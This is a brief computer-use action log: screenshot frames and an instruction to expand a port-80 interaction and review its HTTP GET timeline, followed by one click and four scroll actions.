
Expand the 10:48:52 rickey port-80 interaction and review its HTTP GET timeline.
click(291, 269)

scroll(down, 3)

scroll(down, 3)

scroll(up, 3)

scroll(up, 3)
